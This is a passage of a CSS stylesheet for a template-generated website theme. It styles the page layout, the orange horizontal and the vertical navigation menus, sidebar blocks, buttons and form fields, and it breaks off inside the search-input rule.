header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1024px;
   color: #000000;
   background: #ececec url('./images/master_bg.png') center 118px no-repeat fixed;

}

.std-header:before, #std-header-bg:before, .std-layout-cell:before, .std-layout-wrapper:before, .std-footer:before, .std-nav:before, #std-hmenu-bg:before, .std-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.std-header:after, #std-header-bg:after, .std-layout-cell:after, .std-layout-wrapper:after, .std-footer:after, .std-nav:after, #std-hmenu-bg:after, .std-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .std-postcontent li h1, .std-blockcontent li h1 
{
   margin:1px;
} 
li h2, .std-postcontent li h2, .std-blockcontent li h2 
{
   margin:1px;
} 
li h3, .std-postcontent li h3, .std-blockcontent li h3 
{
   margin:1px;
} 
li h4, .std-postcontent li h4, .std-blockcontent li h4 
{
   margin:1px;
} 
li h5, .std-postcontent li h5, .std-blockcontent li h5 
{
   margin:1px;
} 
li h6, .std-postcontent li h6, .std-blockcontent li h6 
{
   margin:1px;
} 
li p, .std-postcontent li p, .std-blockcontent li p 
{
   margin:1px;
}


.std-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.std-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.std-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.std-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.std-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 14px;
  left: 44.89%;
  line-height: 100%;
  margin-left: -103px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 102;
}

.std-headline, 
.std-headline a, 
.std-headline a:link, 
.std-headline a:visited, 
.std-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #00457A !important;
  white-space: nowrap;
}
.std-object227400126 h1, 
.std-object227400126 h2, 
.std-object227400126 h3, 
.std-object227400126 h4, 
.std-object227400126 h5, 
.std-object227400126 h6, 
.std-object227400126 p, 
.std-object227400126 a, 
.std-object227400126 ul, 
.std-object227400126 ol, 
.std-object227400126 li
{
  line-height: 100%;
}

.std-object227400126
{  
  position: absolute;
  top: 9px;
  left: 99.15%;
  margin-left: -198px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 101;
  width: 200px;
  height: 26px;
}

.std-header
{
   margin:0 auto;
   height: 80px;
   position: relative;
   width: 1024px;
   z-index: auto !important;
}

.responsive .std-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}


.std-header > .region, .std-header > .block 
{
   position:absolute;
   z-index:101;
    width: 1024px;
}

.std-nav
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   border-bottom:1px solid #BABABA;
   margin:0 auto;
   position: relative;
   z-index: 499;
   text-align: center;
}

ul.std-hmenu a, ul.std-hmenu a:link, ul.std-hmenu a:visited, ul.std-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.std-hmenu, ul.std-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.std-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.std-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.std-hmenu:after, ul.std-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.std-hmenu, ul.std-hmenu ul 
{
   min-height: 0;
}

ul.std-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.std-nav:before 
{
   content:' ';
}

.desktop .std-nav{
   width: 1024px;
   padding-left: 0;
   padding-right: 0;
}

.std-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.std-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.std-menuitemcontainer
{
   margin:0 auto;
}
ul.std-hmenu>li {
   margin-left: 1px;
}
ul.std-hmenu>li:first-child {
   margin-left: 0;
}
ul.std-hmenu>li:last-child, ul.std-hmenu>li.last-child {
   margin-right: 0;
}

ul.std-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 34px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 34px;
   text-align: center;
}

.std-hmenu a, 
.std-hmenu a:link, 
.std-hmenu a:visited, 
.std-hmenu a.active, 
.std-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.std-hmenu>li>a.active
{
   padding:0 17px;
   margin:0 auto;
   color: #FFFFFF;
   text-decoration: none;
}

ul.std-hmenu>li>a:visited, 
ul.std-hmenu>li>a:hover, 
ul.std-hmenu>li:hover>a {
   text-decoration: none;
}

ul.std-hmenu>li>a:hover, .desktop ul.std-hmenu>li:hover>a
{
   background: #FEEDE7;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -moz-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -o-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -ms-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   -svg-background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   padding:0 17px;
   margin:0 auto;
}
ul.std-hmenu>li>a:hover, 
.desktop ul.std-hmenu>li:hover>a {
   color: #004070;
   text-decoration: none;
}

ul.std-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 34px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.std-hmenu>li:first-child:before{
   display:none;
}

ul.std-hmenu li li a
{
   background: #9C9C9C;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.std-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop ul.std-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.std-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.std-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.std-hmenu ul a:link, 
.std-hmenu ul a:visited, 
.std-hmenu ul a.active, 
.std-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.std-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #FABFA8;
}

.desktop ul.std-hmenu li li:first-child:before, 
.desktop ul.std-hmenu li li:first-child:after 
{
   display: none;
} 

ul.std-hmenu ul li a:hover, .desktop ul.std-hmenu ul li:hover>a
{
   background: #FFFFFF;
   background: transparent;
   margin:0 auto;
}
.std-hmenu ul a:hover
{
   text-decoration: none;
}

.std-hmenu ul li a:hover
{
   color: #E34A0D;
}

.desktop .std-hmenu ul li:hover>a
{
   color: #E34A0D;
}

ul.std-hmenu ul:before
{
   background: #FEEDE7;
   border:1px dotted rgba(226, 52, 29, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.std-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.std-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.std-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.std-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul.std-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul.std-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.std-hmenu li li:hover>ul.std-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.std-hmenu li li:hover>ul.std-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop ul.std-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.std-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.std-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop ul.std-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.std-hmenu>li>ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu>li>ul.std-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop ul.std-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop ul.std-hmenu>li.ext>a:hover,
.desktop ul.std-hmenu>li.ext:hover>a,
.desktop ul.std-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #D9460D;
}

.desktop ul.std-hmenu>li.ext>a:hover:before,
.desktop ul.std-hmenu>li.ext:hover>a:before,
.desktop ul.std-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop ul.std-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop ul.std-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.std-hmenu>li.ext>.ext-r,
ul.std-hmenu>li.ext>.ext-l,
ul.std-hmenu>li.ext>.ext-m,
ul.std-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop ul.std-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop ul.std-hmenu>li.ext:hover>.ext-r:before,
.desktop ul.std-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m:before, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.std-sheet
{
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1024px;
   z-index: auto !important;
}

.not-front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
    min-height: 740px;
}

.front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.std-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.std-content-layout-row 
{
   display: table-row;
}

.std-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.std-postcontent .std-content-layout
{
   border-collapse: collapse;
}

.std-vmenublock
{
   margin:3px;
}
div.std-vmenublock img
{
   margin: 0;
}

.std-vmenublockheader
{
   padding:10px 0;
   margin:0 auto 7px;
}
.std-vmenublockheader .t,
.std-vmenublockheader .t a,
.std-vmenublockheader .t a:link,
.std-vmenublockheader .t a:visited, 
.std-vmenublockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.std-vmenublockcontent
{
   margin:0 auto;
}

ul.std-vmenu, ul.std-vmenu ul
{
   list-style: none;
   display: block;
}

ul.std-vmenu, ul.std-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.std-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.std-vmenu ul
{
   display: none;
   margin: 0;
   padding: 0;
   position: relative;
}

ul.std-vmenu ul.active
{
   display: block;
}

ul.std-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #004B85;
   min-height: 30px;
   line-height: 30px;
}
ul.std-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.std-vmenu li{
   position:relative;
}

ul.std-vmenu>li
{
   margin-top: 0;
}
ul.std-vmenu>li>ul
{
   padding: 0;
   margin-top: 0;
   margin-bottom: 0;
}
ul.std-vmenu>li:first-child
{
   margin-top:0;
}

ul.std-vmenu>li>a:before
{
   content:url('images/vmenuitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a.active:before
{
   content:url('images/vmenuactiveitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover:before,  ul.std-vmenu>li>a.active:hover:before,  ul.std-vmenu>li:hover>a:before,  ul.std-vmenu>li:hover>a.active:before
{
   content:url('images/vmenuhovereditemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:hover:before, .opera   ul.std-vmenu>li>a.active:hover:before, .opera   ul.std-vmenu>li:hover>a:before, .opera   ul.std-vmenu>li:hover>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   padding:0 15px;
   margin:0 auto;
}
ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.std-vmenu a:hover, ul.std-vmenu a.active:hover 
{
   color: #EC4D0E;
}

ul.std-vmenu>li>a.active:hover>span.border-top, ul.std-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.std-vmenu>li>a.active
{
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu>li>ul:before
{
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

ul.std-vmenu li li a
{
   margin:0 auto;
   position: relative;
}
ul.std-vmenu ul li
{
   margin: 0;
   padding: 0;
}
ul.std-vmenu li li{
   position: relative;
   margin-top: 0;
}

ul.std-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   padding-right: 27px;
   z-index: 0;
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul a:visited, ul.std-vmenu ul a.active:hover, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active
{
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul ul a
{
   padding-left: 54px;
}
ul.std-vmenu ul ul ul a
{
   padding-left: 81px;
}
ul.std-vmenu ul ul ul ul a
{
   padding-left: 108px;
}
ul.std-vmenu ul ul ul ul ul a
{
   padding-left: 135px;
}

ul.std-vmenu li li a:before
{
   content:url('images/vmenusubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a:hover, ul.std-vmenu ul>li>a.active:hover
{
   margin:0 auto;
}
ul.std-vmenu ul li a:hover, ul.std-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.std-vmenu li li a:hover:before
{
   content:url('images/vmenuhoveredsubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:hover:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.std-vmenu ul a.active, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu li li a.active:before
{
   content:url('images/vmenuactivesubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block
{
   margin:3px;
}
div.std-block img
{
   border: none;
   margin: 0;
}

.std-blockheader
{
   padding:6px 5px;
   margin:0 auto;
}
.std-blockheader .t,
.std-blockheader .t a,
.std-blockheader .t a:link,
.std-blockheader .t a:visited, 
.std-blockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.std-blockcontent
{
   padding:5px;
   margin:0 auto;
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.std-blockcontent table,
.std-blockcontent li, 
.std-blockcontent a,
.std-blockcontent a:link,
.std-blockcontent a:visited,
.std-blockcontent a:hover
{
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-blockcontent p
{
   margin: 0 5px;
}

.std-blockcontent a, .std-blockcontent a:link
{
   color: #004B85;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent a:visited, .std-blockcontent a.visited
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-blockcontent a:hover, .std-blockcontent a.hover
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.std-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .std-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block li
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #141414;
   margin: 5px 0 0 10px;
}

.std-block ul>li, .std-block ol
{
   padding: 0;
}

.std-block ul>li
{
   padding-left: 12px;
}

.std-breadcrumbs
{
   margin:0 auto;
}

a.std-button,
a.std-button:link,
a:link.std-button:link,
body a.std-button:link,
a.std-button:visited,
body a.std-button:visited,
input.std-button,
button.std-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 22px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.std-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .std-button
{
   display: block;
   float: left;
}

input, select, textarea, a.std-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-block select 
{
   width:96%;
}

input.std-button
{
   float: none !important;
}

.std-button.active, .std-button.active:hover
{
   background: #F6916A;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -moz-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -o-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -ms-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -svg-background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.active, .std-button.active:hover {
   color: #FFFFFF !important;
}

.std-button.hover, .std-button:hover
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.hover, .std-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #9C9C9C;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
   color: #545454 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-shadow: none;
}
input.std-error, textarea.std-error
{
   background: #FEF8F5;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.std-error, textarea.std-error {
   color: #9A3209 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.std-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #BFBFBF;
   margin:0 auto;
   width: 100%;
    padding: 4px 28px 4px 4px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #404040 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
